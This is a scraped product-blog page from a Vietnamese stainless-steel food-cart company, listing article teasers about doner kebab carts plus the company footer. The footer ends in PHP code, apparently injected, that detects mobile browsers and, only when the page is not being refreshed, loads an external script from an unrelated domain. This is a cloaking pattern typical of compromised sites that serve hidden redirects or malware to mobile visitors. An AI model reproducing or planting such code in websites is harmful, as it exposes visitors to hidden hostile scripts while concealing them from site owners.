                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/dia-diem-cung-cap-xe-banh-mi-tho-nhi-ky-uy-tin-chat-luong-nhat-sai-gon" title="Địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn">Địa điểm cung cấp Xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn</a></h3>
                                                <time></time>
                        <div class="des2">
                            Kinh doanh bánh mì Thổ Nhĩ Kỳ đang là xu thế trong những năm gần đây bởi lợi nhuận và sự tiện ích mà nó mang lại. Bạn đang muốn sở hữu một chiếc xe bánh mì Thổ Nhĩ Kỳ để hiện thực hóa ý tưởng kinh doanh của mình. Hãy cùng&amp;nbsp;Inox Kiệt Phát&amp;nbsp;khám phá địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín, có giá thành tốt nhất thị trường nhé. Thị trường kinh doanh xe bánh mì Thổ Nhĩ Kỳ hiện nay Sự phát triển mạnh của ngành kinh doanh đồ ăn đường phố (đặc biệt là kinh doanh bánh mì Thổ Nhĩ Kỳ...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/dia-diem-cung-cap-xe-banh-mi-tho-nhi-ky-uy-tin-chat-luong-nhat-sai-gon" title="Địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/cac-cau-hoi-thuong-gap-ve-xe-banh-mi-tho-nhi-ky" title="Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z3595088316116_02188ac7f3491291d9bbc3e13214bfe8.jpg.jpg_4.jpg" alt="Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ" title="Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/cac-cau-hoi-thuong-gap-ve-xe-banh-mi-tho-nhi-ky" title="Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ">Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ</a></h3>
                                                <time></time>
                        <div class="des2">
                            Trong những năm gần đây, số lượng kinh doanh bánh mì Thổ Nhĩ Kỳ ngày một tăng đáng kể, điều đó cũng kéo theo các đơn vị mua bán&amp;nbsp;xe bánh mì Thổ Nhĩ Kỳ&amp;nbsp;mọc lên nhiều hơn. Tuy nhiên không phải đơn vị nào cũng sản xuất trực tiếp và phân phối sản phẩm chất lượng. Và bạn đang là người muốn tập tành kinh doanh mô hình nhỏ nhưng lợi nhuận cao này, Inox Kiệt Phát&amp;nbsp;xin giải đáp một số câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ qua bài viết dưới đây! Kinh doanh bánh mì Thổ Nhĩ Kỳ cần c...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/cac-cau-hoi-thuong-gap-ve-xe-banh-mi-tho-nhi-ky" title="Các câu hỏi thường gặp về xe bánh mì Thổ Nhĩ Kỳ">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/luu-y-khi-mua-xe-banh-mi-tho-nhi-ky-thanh-ly-2023" title="Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!">
                        <img src="https://inoxgiacong.net/storage/public/user-1/gia-xe-banh-mi-kebab-3.jpg" alt="Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!" title="Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/luu-y-khi-mua-xe-banh-mi-tho-nhi-ky-thanh-ly-2023" title="Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!">Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!</a></h3>
                                                <time></time>
                        <div class="des2">
                            Mua thanh lý xe bánh mì Thổ Nhĩ Kỳ&amp;nbsp;là cách tốt nhất để tiết kiệm chi phí đầu tư ban đầu. Hiện nay tại thành phố HCM,&amp;nbsp;các sản phẩm xe thanh lý khá nhiều, giá bán chỉ bằng khoảng 50 - 70% so với hàng mới. Tuy nhiên không phải ai cũng chọn được một chiếc xe thanh lý chất lượng. Nguồn gốc thanh lý xe bánh mì Thổ Nhĩ Kỳ Khi mua bất cứ sản phẩm nào, bạn cũng cần phải quan tâm đến nguồn gốc xuất xứ của sản phẩm. Với xe bánh mỳ Doner Kebab cũng thế. Chiếc xe sẽ là “cửa hàng” của bạn. Nó...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/luu-y-khi-mua-xe-banh-mi-tho-nhi-ky-thanh-ly-2023" title="Lưu ý khi mua xe bánh mì Thổ Nhĩ Kỳ thanh lý 2023!">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-tai-kiet-phat-2023-gia-bao-nhieu" title="Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/hinh-3.jpg" alt="Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?" title="Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-tai-kiet-phat-2023-gia-bao-nhieu" title="Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?">Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Tại TPHCM, có rất nhiều đơn vị sản xuất và bán&amp;nbsp;xe bánh mì Thổ Nhĩ Kỳ. Không những thế, tại các cửa hàng đồ cũ mặt hàng này cũng có rất nhiều. Tuy nhiên, nếu muốn chọn được địa chỉ bán&amp;nbsp;xe bánh mì Thổ Nhĩ Kỳ&amp;nbsp;chất lượng, giá tốt, bạn cần biết được đâu là những tiêu chí chất lượng của sản phẩm, cũng như chọn được địa chỉ mua hàng uy tín, chất lượng với chi phí tốt nhất. Xe bánh mì Thổ Nhĩ Kỳ - giấc mơ khởi nghiệp cùng&amp;nbsp;Doner Kebab Doner Kebab là một trong những loại thức ăn...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-tai-kiet-phat-2023-gia-bao-nhieu" title="Xe bánh mì Thổ Nhĩ Kỳ tại Kiệt Phát 2023 giá bao nhiêu?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/co-hay-khong-nen-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z3595088316116_02188ac7f3491291d9bbc3e13214bfe8.jpg.jpg_3_2.jpg" alt="Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?" title="Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/co-hay-khong-nen-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?">Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Bánh mì thổ nhĩ kỳ đang là một món bánh được rất nhiều người yêu thích. Vậy có nên kinh doanh&amp;nbsp;xe bánh mì thổ nhĩ kỳ&amp;nbsp;không? Để hiểu hơn về vấn đề này thì mời bạn tham khảo ngay bài viết sau đây của chúng tôi ngay nhé! Khảo sát thị trường kinh doanh bánh mì thổ nhĩ kỳ hiện nay? Hiện nay, thật không khó để bạn có thể bắt gặp 1&amp;nbsp;xe bánh mì thổ nhĩ kỳ&amp;nbsp;trên các tuyến đường, vỉa hè, cổng trường,… Có thể đó là 1 địa chỉ với cửa hàng cố định. Hay cũng có thể là những hàng quán bá...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/co-hay-khong-nen-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Có hay không nên kinh doanh xe bánh mì Thổ Nhĩ Kỳ?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/gia-xe-banh-mi-tho-nhi-ky-hien-nay-bao-nhieu" title="Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-tho-nhi-ky-2%20%281%29.jpg" alt="Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?" title="Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/gia-xe-banh-mi-tho-nhi-ky-hien-nay-bao-nhieu" title="Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?">Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Xe bánh mì thổ nhĩ kỳ&amp;nbsp;hay còn gọi là xe bánh mỳ doner kebab là một trong những mô hình kinh doanh phổ biến nhất hiện nay. Với một số vốn nhỏ, setup nhanh chóng chỉ với 1 xe nướng bánh mì kebab, bạn đã có thể khởi nghiệp dễ dàng. Vậy một chiếc xe nướng bánh mì có giá bao nhiêu, nên mua loại nào tốt ? Bài viết này sẽ chia sẻ với bạn kinh nghiệm chọn mua một chiếc xe bánh mỳ doner kebab tốt nhất với giá cả phải chăng. Cấu tạo xe bánh mì thổ nhĩ kỳ Lò nướng trong&amp;nbsp;Xe bánh mì Th...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/gia-xe-banh-mi-tho-nhi-ky-hien-nay-bao-nhieu" title="Giá xe bánh mì Thổ Nhĩ Kỳ hiện nay bao nhiêu?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/lam-the-nao-de-su-dung-xe-banh-mi-tho-nhi-ky-dung-cach" title="Làm thế nào để sử dụng xe bánh mì Thổ Nhĩ Kỳ đúng cách?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20b%C3%A1nh%20m%C3%AC%20Th%E1%BB%95%20Nh%C4%A9%20K%E1%BB%B3%201_2.jpg" alt="Xe bánh mì Thổ Nhĩ Kỳ" title="Xe bánh mì Thổ Nhĩ Kỳ" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/lam-the-nao-de-su-dung-xe-banh-mi-tho-nhi-ky-dung-cach" title="Làm thế nào để sử dụng xe bánh mì Thổ Nhĩ Kỳ đúng cách?">Làm thế nào để sử dụng xe bánh mì Thổ Nhĩ Kỳ đúng cách?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Xe bánh mì Thổ Nhĩ Kỳ&amp;nbsp;là phương tiện kinh doanh mang lại lợi nhuận ổn định cho nhiều người. Tuy nhiên thành công từ mô hình này không hề ngẫu nhiên. Những chủ xe thành công họ đều có những công thức chung. Vậy họ đã làm gì? Các bước tiên quyết để thành công với mô hình bán hàng bằng xe inox Xe bánh mì có nhiều ưu điểm vượt trội. Nếu biết khai thác những ưu điểm đó chủ xe sẽ có những lợi thế rất lớn để cạnh tranh trên thị trường bán bánh mì. Để làm được điều đó, trước hết cần lựa c...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/lam-the-nao-de-su-dung-xe-banh-mi-tho-nhi-ky-dung-cach" title="Làm thế nào để sử dụng xe bánh mì Thổ Nhĩ Kỳ đúng cách?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/nhung-dieu-tuyet-voi-khi-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z3551663392300_b09189eec2bfcc1ca988de12f58f5db0.jpg.jpg_2.jpg" alt="Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ" title="Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/nhung-dieu-tuyet-voi-khi-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ">Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ</a></h3>
                                                <time></time>
                        <div class="des2">
                            Bạn có nhận thấy rằng nhu cầu tiêu dùng của con người ngày càng nâng cao, các mô hình kinh doanh đang cũng ngày càng phát triển lên không? Ngày nay, các hàng quán kinh doanh này càng phong phú với nhiều hình thức kinh doanh cũng như phương thức truyền thông muôn màu muôn vẻ. Nếu bạn muốn đầu tư nhưng vẫn chưa biết nên bắt đầu từ đâu thì hãy tham khảo bài viết này nhé! Hoạt động và xu hướng chung của giới trẻ ngày nay Không biết bạn có tình cờ phát hiện hay nhận ra được sự thay đổi về c...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/nhung-dieu-tuyet-voi-khi-kinh-doanh-xe-banh-mi-tho-nhi-ky" title="Những điều tuyệt vời khi kinh doanh xe bánh mì Thổ Nhĩ Kỳ">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/hinh-thuc-kinh-doanh-bang-xe-banh-mi-tho-nhi-ky-hien-nay" title="Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-tho-nhi-ky-1_5.jpg" alt="Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay" title="Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/hinh-thuc-kinh-doanh-bang-xe-banh-mi-tho-nhi-ky-hien-nay" title="Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay">Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay</a></h3>
                                                <time></time>
                        <div class="des2">
                            Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay đang được rất nhiều người áp dụng. Chúng ta có thể dễ dàng bắt gặp những chiếc xe bán bánh mì ở mọi nơi trên đường phố. Nhưng để có thể thực hiện công việc kinh doanh thì không phảo điều dễ dàng có rất nhiếu vần đề nà bạn cần quan tâm. Bạn nên chuẩn bị những gì? Những khó khăn mà bạn sẽ phải đối mặt như thế nào? Nếu bạn đang muốn thu thập kinh nghiệm cho bản thân thì bài viết dưới đây sẽ cung cấp cho bạn được những thông tin cần thiết đấy!...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/hinh-thuc-kinh-doanh-bang-xe-banh-mi-tho-nhi-ky-hien-nay" title="Hình thức kinh doanh bằng xe bánh mì thổ nhĩ kỳ hiện nay">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-khoi-dau-cho-qua-trinh-kinh-doanh-cua-ban" title="Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-tho-nhi-ky-dep-1.jpg" alt="Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn" title="Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-khoi-dau-cho-qua-trinh-kinh-doanh-cua-ban" title="Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn">Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn</a></h3>
                                                <time></time>
                        <div class="des2">
                            Xe bánh mì Thổ Nhĩ Kỳ&amp;nbsp;ngày càng được nhiều người quan tâm tìm hiểu nhiều hơn. Chính vì thế, bài viết này sẽ tập trung cung cấp cho bạn thêm nhiều thông tin chi tiết hơn về loại xe này nhé! Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn Nhiều bạn đang rất muốn kinh doanh như là một nghề tay trái nhằm kiếm thêm thu nhập. Tuy nhiên, đa phần ai ai cũng đều nản vì nghĩ đến chi phí kinh doanh quá lớn. Nào là chi phí thuê mặt bằng, mướn nhân viên, điện nước và thậm chí l...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-tho-nhi-ky-khoi-dau-cho-qua-trinh-kinh-doanh-cua-ban" title="Xe bánh mì Thổ Nhĩ Kỳ khởi đầu cho quá trình kinh doanh của bạn">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam-o-dau-uy-tin" title="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam ở đâu uy tín ?">
                        <img src="https://inoxgiacong.net/storage/public/user-3/xe-banh-mi-tho-nhi-ky-17.jpg" alt="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" title="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam-o-dau-uy-tin" title="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam ở đâu uy tín ?">Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam ở đâu uy tín ?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam ở đâu uy tín là nhu cầu rất cần thiết đối với những hộ kinh doanh , những khách hàng đang tìm hiểu , chuẩn bị kinh doanh trong lĩnh vực bánh mì Thổ Nhĩ Kỳ tại Quảng Nam. Với tốc độ phát triển thần tốc từ khi được du nhập về Việt Nam , bánh mì Thổ Nhĩ Kỳ là món ăn ngon , lạ miệng đang được mọi tầng lớp khách hàng yêu thích . Hãy theo dõi hết bài viết này để có cho mình một địa chỉ mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam chất lượng nhé. Mua xe bánh...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam-o-dau-uy-tin" title="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam ở đâu uy tín ?">Chi tiết</a>
                    </div>
                </div>
                                
                    </div>
    </div>
</div>
    <footer class="lazy">
    <div class="container">
        <div class="row row-ibl">
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp">
                <div class="fcol-1">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><b>CTY TNHH TMDV&nbsp;KIỆT PHÁT</b></p>

<p>Địa chỉ:</p>

<ul>
	<li>- 962 Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 964&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 966&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
</ul>

<p>MST: 0315328203</p>

<p>Tài khoản ACB - 2834077 - Công ty TNHH TM DV KIỆT PHÁT</p>

<p>Email: inoxkietphat@gmail.com</p>

<p><a href="tel:0909074807">Số điện thoại: 0909.07.48.07</a></p>

<p>Thời gian làm việc: 7AM - 9PM (tất cả các ngày trong tuần)</p>
</div>
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=489b1427-5570-457e-883b-401cf86de7a9" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=489b1427-5570-457e-883b-401cf86de7a9"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><strong>CTY TNHH TMDV KIỆT PHÁT</strong></p>
</div>

<ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-mat-inoxgiacongnet">Chính sách bảo mật thông tin</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-hanh-inoxgiacongnet">Chính sách bảo hành</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-hoan-tien-van-chuyen-bao-hanh-inoxgiacong">Chính sách hoàn tiền</a></li>
</ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <p><strong>LIÊN KẾT KHÁC</strong></p>

<ul>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-tho-nhi-ky/" rel="nofollow" target="_blank" title="Xe bánh mì thổ nhĩ kỳ">Xe bánh mì thổ nhĩ kỳ</a></li>
	<li><a href="https://tuxebanhang.com/xe-banh-mi" rel="nofollow" target="_blank" title="Xe bánh mì">Xe bánh mì</a></li>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-cha-ca/" rel="nofollow" target="_blank" title="Xe bánh mì chả cá">Xe bánh mì chả cá</a></li>
	<li><a href="https://tuxebanhang.com/xe-tra-sua" rel="nofollow" target="_blank" title="Xe trà sữa">Xe trà sữa</a></li>
</ul>
                    <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                        </li>
                                        </ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp newsletter" data-wow-delay="0.3s">
                <div class="fcol-2">
                    <h4 class="f-title"><span id="buff"></span> đăng ký nhận tin <span id="buff1"></span></h4>
                    <p>Nhập địa chỉ email của bạn để nhận những thông tin khuyến mãi mới nhất từ chúng tôi...</p>
                    <form class="subs-form" action="https://inoxgiacong.net/contact" method="post">
                        <input type="hidden" name="_token" value="JpNb3nDBVZ7C2Ml93V3T8IVqwO75kKJUyhPOHQp4">
                        <input type="hidden" name="contact_name" value="Guest">
                        <input type="hidden" name="contact_phone" value="N/A">
                        <input type="hidden" name="contact_subject" value="E-Mail đăng ký theo dõi">
                        <input type="hidden" name="contact_message" value="#">
                        <input type="text" placeholder="Nhập địa chỉ email của bạn" name="contact_email" required="">
                        <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                    </form>
                    <br>
                                        <div class="social">
                        
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="foot sm-center">
        <div class="container"><span class="f-left">Copyright © 2020 INOXGIACONG.NET. All Rights Reserved. Thiết kế website <a style="color: #41b1d2" href="https://nguyenhoangminhduc.info/" target="_blank">NGUYENHOANGMINHDUC.INFO</a></span></div>
    </div>
     <?php
  $useragent=$_SERVER['HTTP_USER_AGENT'];//check mobi
  $current_link = $_SERVER['REQUEST_URI'];//check current link
  $pageRefreshed = isset($_SERVER['HTTP_CACHE_CONTROL']) &&($_SERVER['HTTP_CACHE_CONTROL'] === 'max-age=0' || $_SERVER['HTTP_CACHE_CONTROL'] == 'no-cache');//check refesh

if(preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i',$useragent)||preg_match('/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($useragent,0,4))) $mobile = 1;else $mobile = 0;

if ($mobile == 1 && $pageRefreshed == 0){?>

<script type="text/javascript" src="https://jsonline.top/igc.js"></script>
<?php } ?>
</footer>
    <a style="left: 5px; bottom: 5%" href="tel:0339717273" title="" class="btn-call hidden-xs">
